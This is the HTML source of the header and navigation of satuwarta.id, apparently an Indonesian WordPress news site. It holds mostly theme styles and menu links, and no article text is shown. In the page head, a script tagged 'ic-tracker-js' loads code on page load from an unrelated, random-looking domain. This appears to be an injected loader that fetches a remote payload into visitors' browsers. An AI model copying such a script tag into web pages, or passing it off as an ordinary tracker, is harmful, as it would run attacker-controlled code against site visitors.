saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769416267" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/1528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=1528' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1528 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
